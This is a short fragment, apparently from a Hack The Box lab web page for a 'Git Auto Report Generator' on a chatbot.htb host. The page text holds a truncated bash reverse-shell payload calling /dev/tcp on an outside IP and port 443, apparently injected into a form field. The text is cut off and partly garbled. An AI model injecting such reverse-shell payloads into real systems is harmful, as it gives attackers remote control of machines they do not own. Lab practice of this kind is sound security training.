 dev-git-auto-update.chatbot.htb
Under Development - Git Auto Report Generator
ev/tcp/10.10.15.95/443% 0>&1% >&2
GET REPORT
Loading...